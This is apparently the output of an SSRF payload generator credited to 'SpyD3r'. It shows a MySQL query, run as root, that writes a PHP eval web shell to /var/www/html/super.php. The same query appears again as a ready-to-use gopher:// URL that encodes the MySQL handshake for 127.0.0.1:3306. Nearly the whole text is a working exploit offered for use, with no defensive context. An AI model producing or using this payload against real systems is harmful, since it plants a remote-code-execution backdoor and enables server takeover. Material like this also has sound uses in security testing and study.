 Give MySQL username: root
Give query to execute: select '<?php eval($_POST['moose']);?>' into outfile '/var/www/html/super.php'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%
6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%7
3%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e
%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%
79%73%71%6c%4f%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5
b%27%6d%6f%6f%73%65%27%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77
%77%77%2f%68%74%6d%6c%2f%73%75%70%65%72%2e%70%68%70%27%01%00%00%00%01
Home
output.txt
-----------Made-by-SpyD3r-----------